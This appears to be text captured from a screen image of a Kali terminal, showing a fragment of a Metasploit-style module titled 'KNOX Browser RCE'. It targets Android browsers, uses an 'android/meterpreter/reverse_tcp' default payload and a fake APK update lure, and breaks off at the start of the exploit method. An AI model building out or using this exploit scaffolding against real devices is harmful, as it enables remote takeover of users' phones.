 samsepi0l@kali: ~/working_dir/exploit_payload
'Name' => 'KNOX Browser RCE',
},
'DefaultOptions' => { 'PAYLOAD' =>
'android/meterpreter/reverse_tcp' },
'Targets' => [ [ 'Automatic', {} ] ],
'BrowserRequirements' => {
:source => 'script',
:os_name=> OperatingSystems::Match::ANDROID
}
))
register_options([
OptString.new('APK_VERSION', [
false, "The update version to advertise to the client", "1337"
])
], self.class)
deregister_options('JsObfuscate')
end
def exploit
@se
--INSERT--
Support - Product Spe...
root@VPS1467:~
root@145-233:~
samsepiol@kali:~
samsepiol@kali: ~/wo...